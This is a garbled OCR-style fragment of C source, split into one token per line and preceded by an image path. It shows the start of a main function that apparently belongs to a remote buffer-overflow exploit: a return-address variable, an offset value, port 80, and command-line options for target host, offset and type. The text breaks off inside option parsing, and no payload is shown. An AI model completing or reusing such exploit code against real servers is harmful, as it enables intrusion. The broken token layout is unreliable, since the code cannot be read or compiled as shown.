
}
int
main
(
int
 argc
,
char
*
*
argv
)
{
char
*
buffer
,
*
tmp
;
long
 retaddress
;
char
 rcv
[
200
]
;
int
fd
,
i
,
arg
,
debug
=
0
,
type
=
0
,
port
=
80
,
offset
=
250
;
if
(
argc 
<
2
)
{
usage
(
argv
[
0
]
)
;
}
while
(
(
arg 
=
 getopt 
(
argc
,
 argv
,
"dh:o:l:p:t:"
)
)
!=
-
1
)
{
switch
(
arg
)
{
case
'd'
:
	debug 
=
1
;
break
;
case
'o'
: